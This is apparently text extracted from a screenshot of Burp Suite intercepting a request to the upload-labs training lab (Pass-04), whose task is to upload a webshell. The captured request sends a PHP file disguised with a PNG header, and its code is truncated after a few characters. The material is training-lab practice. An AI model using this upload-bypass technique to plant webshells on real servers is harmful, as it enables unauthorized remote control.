 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动 评论这个项目 ?
1
Raw 参数 头 Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102411
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhprxPYUD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBEN
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONIDSCQS
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARB
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDAQBSB
ecM8_2132_lastvisit=1645260677; PHPSESSID=3b6a73ec2072ac894d71e4131248df
Connection: close
------WebKitFormBoundaryhprxPYUDkUk0DDYA
Content-Disposition: form-data; name="upload_file"; filename="hao.php"
Content-Type: application/octet-stream
PNG
<?php
$info =
4 拦截到数据包
upload-labs
Hi,BackDoor
不安全 10.0.0.133:91/upload/Pass-04/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
任务
上传一个 webshell 到服务器。
上传区
2 上传hao.php
请选择要上传的图片：
选择文件 hao.php
3 上传